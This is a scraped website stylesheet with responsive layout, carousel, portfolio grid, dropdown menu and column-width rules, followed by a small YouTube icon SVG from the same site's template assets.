footer button.btn-primary {
	position: relative;
	top: 10px;
}
footer button.btn-primary:focus {
	/*outline: none;*/
}
/*Responsive - debugging default problems*/
.img-responsive {
	margin: 0 auto;
}
.no-margin {
	position: relative;
	margin: 0;
}
.no_padding {
	padding: 0px 0 80px 0;
}
.row.nothing {
	padding-left: 0px !important;
	padding-right: 0px !important;
}
 @media(max-width:1740px) {
.carousel-caption h1 {
	font-size: 40px;
	line-height: 40px;
}
}
@media(max-width:1310px) {
.carousel-caption {
	font-size: 14px;
	top: 55%;
}
.carousel-caption h1 {
	font-size: 30px;
	line-height: 40px;
}
.slider .btn {
	margin: 0 10px;
}
.carousel-caption p {
	margin: 30px 0;
}
.navbar-default .navbar-nav>li {
	margin-left: 10px;
}
.carousel-control {
	top: 20%;
}
}
@media(max-width:990px) {
.navbar-brand {
    font-size: 20px!important;
}
.main__middle__container h3.heading.white {
	background: none;
}
.icon-item {
	text-align: center;
}
.carousel-caption {
	margin-top: -260px;
}
.carousel-caption h1 {
	font-size: 20px;
	line-height: 20px;
}
.carousel-caption p {
	margin: 10px 0;
	font-size: 14px;
}
.boxess .carousel-caption h1 {
	font-size: 20px;
	line-height: 20px;
}
.carousel-control .carousel-control-left {
	left: 15px;
}
.carousel-control .carousel-control-right {
	right: 15px;
}
.carousel-control {
	width: auto;
	top: 50%;
	margin-top: -126px;
}
.boxess .carousel-control {
	width: auto;
	top: 50%;
	margin-top: -27px;
}
.boxess .carousel-caption {
	top: 50%;
	margin-top: -80px;
}
.navbar-default .navbar-nav>li {
	margin-left: -5px;
}
.navbar-default .navbar-nav>li>a {
	font-size: 10px;
}
}
@media(max-width:768px) {
h1.page_title {
	padding: 20px 30px;
}
.recent-posts .col-md-9 .text {
	margin-left: 0px;
}
.navbar-toggle {
	top: 25px;
}
.navbar-brand {
    font-size: 20px!important;
}
.recent-posts .col-md-9 .text h3 {
	margin-top: 15px;
	margin-bottom: 5px;
}
.three-blocks p {
	padding: 20px 0 10px 0;
	margin-bottom: 0px;
}
.recent-posts .col-md-9 .text, .recent-posts .col-md-9 img {
	float: left;
	width: 99%;
}
header.with-boxed {
	height: auto;
}
.carousel-control {
	width: auto;
	top: 50%;
	margin-top: -26px;
}
}
@media(max-width:767px) {
.navbar-collapse {
	height: 0px;
	border-top: none;
	overflow: hidden;
}
.navbar-collapse.navbar-left {
	margin-top: 110px;
	margin-bottom: -20px;
}
.navbar-collapse.in {
	display: block !important;
}
.navbar-default .navbar-nav {
	padding: 0;
}
.navbar-default .navbar-nav .open .dropdown-menu>li {
	display: block;
	width: 100%;
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a {
	color: #fff;
	display: block;
	width: 100%;
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
	color: #fff;
	background-color: #222;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:focus:hover {
	color: #fff;
	background-color: transparent;
}
.navbar-nav .open .dropdown-menu>li>a, .navbar-nav .open .dropdown-menu .dropdown-header {
	padding: 5px 15px 5px 15px;
}
.navbar-default .navbar-nav>li {
	display: block;
	padding: 10px 0;
	text-align: center;
	margin-left: 0px;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:active {
	background-color: #fff;
}
.navbar-default .navbar-toggle {
	border-color: #fff;
	top: 15px;
	right: 5px;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #fff;
}
.navbar-default .navbar-toggle:hover .icon-bar {
	background-color: #222;
}
.navbar-default .navbar-nav>li a {
	padding: 5px 0;
}
.three-blocks {
	background-size: 100% 100%;
}
}
@media(max-width:660px) {
.slider .btn {
	display: none;
}
.carousel-caption {
	margin-top: -200px;
}
.carousel-control {
	top: 80%;
	margin-top: 0px;
}
}
@media(max-width:440px) {
.row {
    padding: 15px 0;
}
.carousel-caption {
	display: none;
}
.carousel-control {
	top: 100%;
	margin-top: 0px;
}
}
.carousel-fade {
 .carousel-inner {
 .item {
 opacity: 0;
 transition-property: opacity;
}
 .active {
 opacity: 1;
}
 .active.left,  .active.right {
 left: 0;
 opacity: 0;
 z-index: 1;
}
 .next.left,  .prev.right {
 opacity: 1;
}
}
.carousel-control {
	z-index: 2;
}
}
.carousel-fade .carousel-inner .item {
	opacity: 0;
	-webkit-transition-property: opacity;
	transition-property: opacity;
}
.carousel-fade .carousel-inner .active {
	opacity: 1;
}
.carousel-fade .carousel-inner .active.left, .carousel-fade .carousel-inner .active.right {
	left: 0;
	opacity: 0;
	z-index: 1;
}
.carousel-fade .carousel-inner .next.left, .carousel-fade .carousel-inner .prev.right {
	opacity: 1;
}
.carousel-fade .carousel-control {
	z-index: 2;
}
/* Portfolio */
#portfolio {
	padding: 30px 0px 40px 0px;
	overflow: hidden;
}
#portfolio ul.controls {
	padding: 0px 0 20px 2px;
	overflow: hidden;
	margin: 20px 0;
	border-bottom: #56AA31 solid 2px;
}
#portfolio ul.controls li {
	float: left;
	color: #000;
	font-weight: 400;
	font-size: 15px;
	padding: 5px 15px;
	cursor: pointer;
}
#portfolio ul.controls li:hover, #portfolio ul.controls li.active {
	padding: 4px 15px;
	color: #56AA31;
	margin: 0 -1px;
	border: 1px solid #56AA31;
}
#portfolio ul#Grid {
	margin: 0 0 30px 0;
	padding: 0;
	position: relative;
}
#portfolio ul#Grid li {
	padding: 0 1px 1px 0 ;
	margin: 0;
	display: none;
	position: relative;
}
#portfolio ul#Grid li a {
	display: block;
	position: relative;
	color: #fff;
}
#portfolio ul#Grid li span.overlay {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	opacity: 0;
	filter: alpha(opacity=0);
	visibility: hidden;
	text-indent: -9999px;
	-webkit-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
	background: #000;
}
#portfolio ul#Grid li:hover span.overlay {
	visibility: visible;
	opacity: 0.2;
	filter: alpha(opacity=20);
}
#portfolio ul#Grid span.text {
	padding: 0px 10px;
	height: 0;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	z-index: 10;
	overflow: hidden;
	font-size: 22px;
	font-weight: 400;
	width: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
	color: #FFF;
	line-height: 30px;
	background: #56AA31;
}
#portfolio ul#Grid li:hover span.text {
	background: #56AA31;
	opacity: 0.9;
}
#portfolio ul#Grid span.text span {
	color: #f9f9f9;
	font-weight: 400;
	display: block;
	font-size: 14px;
	text-transform: none;
	line-height: 22px;
}
#portfolio ul#Grid span.text:after {
	border-color: rgba(63, 141, 191, 0);
	border-bottom-color: #56AA31;
	border-width: 10px;
	margin-left: -10px;
}
#portfolio ul#Grid span.text:before {
	border-color: rgba(63, 141, 191, 0);
	border-bottom-color: #56AA31;
	border-width: 16px;
	margin-left: -16px;
}
#portfolio ul#Grid li:hover span.text {
	padding: 10px 10px;
	height: auto;
	overflow: visible;
	text-decoration: none;
}
/*
MENU CSS
*/
a.submenu {
	display: none;
	position: absolute;
	right: 5px;
	top: 23px;
	width: 44px;
	height: 34px;
	text-indent: -9999px;
	outline: none;
	-webkit-transition: all ease 0s;
	-moz-transition: all ease 0s;
	-o-transition: all ease 0s;
	transition: all ease 0s;
	background: url('../images/submenu.png') top left no-repeat;
}
a.submenu:hover {
	background: url('../images/submenu.png') bottom left no-repeat;
}
.menuBar {
	/*padding-right: 15px;
	float: right;*/
}
.menuBar ul {
	list-style: none;
}
.menuBar li {
	padding: 15px 0;
	margin: 0 0 0 20px;
	position: relative;
	float: left;
}
.menuBar li a {
	color: #fff;
	font-size: 12px;
	padding: 10px 20px;
	display: block;
	font-weight: 400;
	font-family: 'Open Sans', sans-serif;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	text-transform: uppercase;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
	line-height: 20px;
	outline: none;
}
.menuBar li a:hover {
	color: #fff;
	text-decoration: none;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	background: #56AA31;
}
.menuBar li.active a {
	color: #fff;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	background: #56AA31;
}
.menuBar li ul {
	position: absolute;
	left: 0px;
	border-radius: 0px;
	padding: 0;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	-ms-border-radius: 0px;
	background: #6ccc42;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	transition: all 0.25s ease;
	top: 85%;
	opacity: 0;
	visibility: hidden;
	height: 0px;
}
.menuBar li:hover ul {
	top: 100%;
	opacity: 1;
	visibility: visible;
	height: auto !important;
}
.menuBar li li {
	padding: 0px;
	margin: 0px;
	float: none;
	border-top: 1px solid #fff;
}
.menuBar li li a {
	color: #fff;
	border: 0px;
	font-size: 11px;
	line-height: 11px;
	padding: 15px 20px;
	text-transform: uppercase;
	white-space: nowrap;
}
.menuBar li li a:hover {
	color: #fff;
	background: #56AA31;
}
 @media(min-width:768px) {
.menuBar, .menuBar ul {
	display: block !important;
}
.menuBar li {
	margin-left: 0px;
}
.menuBar li a {
	font-size: 12px;
	padding: 10px 15px;
}
}
 @media(min-width:992px) {
.menuBar li {
	margin-left: 20px;
}
.menuBar li a {
	font-size: 12px;
	padding: 10px 15px;
}
}
@media(min-width:1200px) {
.menuBar li {
	margin-left: 20px;
}
.menuBar li a {
	font-size: 12px;
}
}
@media only screen and (max-width: 767px) {
a.submenu {
	display: block;
}
.menuBar {
	padding: 10px 0px 10px 0px;
	float: none;
	max-height: 350px;
	overflow: auto;
	width: 100%;
	display: none;
}
.menuBar ul {
	padding: 0px;
	margin: 0px;
}
.menuBar li {
	padding: 0px;
	margin: 0px;
	float: none;
	text-align: center;
}
.menuBar li a {
	padding: 7px 0px;
	outline: 0px;
}
.menuBar li ul {
	position: static;
	left: 0px;
	top: 0px;
	opacity: 1;
	visibility: visible;
	display: none;
	height: auto;
}
.menuBar li li {
	border: 0px;
}
.menuBar li.dropdown:hover. .menuBar li.dropdown.active {
border-bottom: #56AA31 solid 0px;
}
.menuBar li.current {
	border-bottom: #56AA31 solid 2px;
}
.slider {
	overflow: hidden;
	max-width: 100%;
}
.main__middle__container {
	overflow: hidden;
	max-width: 100%;
}
footer {
	overflow: hidden;
	max-width: 100%;
}
h2.page__title, .line__bg h2 {
	font-size: 24px;
	line-height: normal;
}
h3 {
	font-size: 22px;
	line-height: normal;
}
.homepage {
	margin-top: 65%;
}
.carousel-caption {
	display: none;
}
.carousel-control span {
	margin-top: -175px;
}
#portfolio ul#Grid a.link span {
	font-size: 11px;
	line-height: 15px;
}
#portfolio ul.controls li {
	padding: 5px 10px;
}
}
@media(min-width:768px) and (max-width:991px) {
#portfolio ul#Grid a.link {
	font-size: 18px;
}
#portfolio ul#Grid a.link span {
	font-size: 11px;
	line-height: 15px;
}
.slider {
	position: absolute;
}
.boxess {
	position: static;
}
.menuBar li ul {
	top: 100%;
	opacity: 1;
	visibility: visible;
	height: auto;
	display: none !important;
}
.menuBar li:hover ul {
	top: 100%;
	opacity: 1;
	visibility: visible;
	height: auto !important;
	display: block !important;
}
.carousel-caption {
	top: 40%;
}
.carousel-caption a.btn {
	display: none;
}
.main__middle__container {
	overflow: hidden;
}
.carousel-caption {
	margin-top: -170px;
}
.menuBar li a {
	font-size: 12px;
	padding: 10px 10px;
}
}
.carousel-inner > .item > img, .carousel-inner > .item > a > img {
	min-width: 100%;
	height: auto;
}
/* Columns */
.one_half_pad {
	width: 44%
}
.one_third_pad {
	width: 27%
}
.one_fourth_pad {
	width: 19%
}
.one_fifth_pad {
	width: 14%
}
.one_sixth_pad {
	width: 10.5%
}
.two_fifth_pad {
	width: 37%
}
.two_third_pad {
	width: 60%
}
.two_fourth_pad {
	width: 43%
}
.two_fifth_pad {
	width: 33%
}
.three_fifth_pad {
	width: 58.4%
}
.three_fourth_pad {
	width: 74%
}
.four_fifth_pad {
	width: 67.2%
}
.five_sixth_pad {
	width: 82.67%
}
.one_half_pad, .one_third_pad, .two_third_pad, .three_fourth_pad, .one_fourth_pad, .one_fifth_pad, .two_fifth_pad, .two_fourth_pad, .two_fifth_pad, .three_fifth_pad, .four_fifth_pad, .one_sixth_pad, .five_sixth_pad {
	float: left;
	margin-bottom: 20px;
	margin-left: 3%;
	margin-right: 3%;
	position: relative
}
.one_half {
	width: 48%
}
.one_third {
	width: 30.5%
}
.one_fourth {
	width: 22%
}
.one_fifth {
	width: 16.8%
}
.one_sixth {
	width: 13.33%
}
.two_fifth {
	width: 37.6%
}
.two_third {
	width: 65.33%
}
.two_fourth {
	width: 48%
}
.three_fifth {
	width: 58.4%
}
.three_fourth {
	width: 74%
}
.four_fifth {
	width: 67.2%
}
.five_sixth {
	width: 82.67%
}
.one_half, .one_third, .two_third, .two_fourth, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth {
	float: left;
	margin-bottom: 10px;
	margin-right: 4%;
	position: relative
}
.column-last {
	clear: right;
	margin-right: 0!important
}
.dc_tabs_type_2 .one_third {
	width: 29%
}
.clr {
	clear: both;
	margin: 0;
	padding: 0;
	width: 100%
}
.dc_clear {
	clear: both;
	font-size: 0px;
	line-height: 0px;
	margin: 0;
	padding: 0;
	width: 100%
}
.action {
    width: 50%!important;
	margin: 0 auto!important;
}
.title-news {
	font-size: 18px !important;
    text-transform:none !important;
	padding-bottom:5px;
}

.p0 {
	padding-top:0;
}
.pb90 {
	padding-bottom: 90px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://pylesosoff.ru/assets/templates/tepia8/images/social/youtube.svg
body_size: 817
content:
<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg enable-background="new 0 0 50 50" id="Layer_1" version="1.1" viewBox="0 0 50 50" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="_x5B____x3E___x5D__1_"><g><path d="M39.7,19c0,0-0.3-2.1-1.2-3c-1.1-1.2-2.4-1.2-3-1.3C31.3,14.5,25,14.5,25,14.5s-6.3,0-10.5,0.3    c-0.6,0.1-1.9,0.1-3,1.3c-0.9,0.9-1.2,3-1.2,3s-0.3,2-0.3,4.4v3c0,2.4,0.3,4.5,0.3,4.5s0.3,2.1,1.2,3c1.1,1.2,2.6,1.2,3.3,1.3    c2.4,0.2,10.2,0.2,10.2,0.2s6.3,0.1,10.5-0.2c0.6-0.1,1.9-0.1,3-1.3c0.9-0.9,1.2-3,1.2-3s0.3-2.1,0.3-4.5v-3    C40,21.1,39.7,19,39.7,19z M21,29v-8l8,4L21,29z" fill="#CF3427"/></g></g><path d="M25,1C11.7,1,1,11.7,1,25s10.7,24,24,24s24-10.7,24-24S38.3,1,25,1z M25,44C14.5,44,6,35.5,6,25S14.5,6,25,6  s19,8.5,19,19S35.5,44,25,44z" fill="#CF3427"/></svg>